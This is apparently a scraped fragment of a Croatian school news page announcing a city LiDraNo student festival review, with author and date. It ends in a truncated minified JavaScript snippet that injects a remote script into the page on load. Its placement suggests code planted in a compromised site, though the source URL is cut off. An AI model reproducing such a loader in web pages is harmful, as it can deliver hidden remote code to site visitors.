
Gradska smotra LiDraNo
Naše aktivnosti
By
Andreja Brkljačić Škrljac
9 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe